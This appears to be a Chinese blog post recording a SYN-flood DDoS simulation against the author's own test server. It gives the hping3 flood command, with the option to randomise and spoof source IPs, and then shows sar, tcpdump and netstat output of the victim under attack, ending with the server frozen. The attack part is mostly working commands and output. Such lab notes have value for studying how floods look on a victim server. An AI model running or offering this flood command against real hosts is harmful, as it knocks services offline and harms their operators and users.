ddos模拟
ddos 模拟过程
在服务器上启动一个服务
docker ps

查看当前网络状态
curl -s -w 'Http code: %{http_code}\nTotal time:%{time_total}s\n' -o /dev/null http://{IP地址}

攻击启动
hping3 -S -p 80 -i u10 --flood {IP地址}
> --rand-source 指令添加可以转化源IP为随机源IP
- 检查被攻击者当前网络状态
[root@app ~]# sar -n DEV 1
08:55:49 IFACE rxpck/s txpck/s rxkB/s txkB/s rxcmp/s txcmp/s rxmcst/s %ifutil
08:55:50 docker0 0.00 0.00 0.00 0.00 0.00 0.00 0.00 0.00
08:55:50 eth0 22274.00 629.00 1174.64 37.78 0.00 0.00 0.00 0.02
08:55:50 lo 0.00 0.00 0.00 0.00 0.00 0.00 0.00 0.00
- 具体查看
[root@app ~]# tcpdump -i eth0 -n tcp port 80
09:15:48.287047 IP 172.31.82.28.27095 > 172.31.88.139: Flags [S], seq 1288268370, win 512, length 0
09:15:48.287050 IP 172.31.82.28.27131 > 172.31.88.139: Flags [S], seq 2084255254, win 512, length 0
09:15:48.287052 IP 172.31.82.28.27116 > 172.31.88.139: Flags [S], seq 677393791, win 512, length 0
09:15:48.287055 IP 172.31.82.28.27141 > 172.31.88.139: Flags [S], seq 1276451587, win 512, length 0
09:15:48.287068 IP 172.31.82.28.27154 > 172.31.88.139: Flags [S], seq 1851495339, win 512, length 0
...
- 链接状态查看
[root@app ~]# netstat -n -p | grep SYN_REC
tcp 0 0 172.31.88.139:80 172.31.82.28:12503 SYN_RECV -
tcp 0 0 172.31.88.139:80 172.31.82.28:13502 SYN_RECV -
tcp 0 0 172.31.88.139:80 172.31.82.28:15256 SYN_RECV -
tcp 0 0 172.31.88.139:80 172.31.82.28:18117 SYN_RECV -
...
- 链接数量统计
[root@app ~]# netstat -n -p | grep SYN_REC | wc -l
193
- 由于被攻击服务器带宽较小、攻击后服务器直接卡死、在中断 ddos 攻击后才能继续访问。
- 测试结果如下

中间空行就是由于 ddos 攻击造成的服务器拥挤导致无法访问


 浙公网安备 33010602011771号
浙公网安备 33010602011771号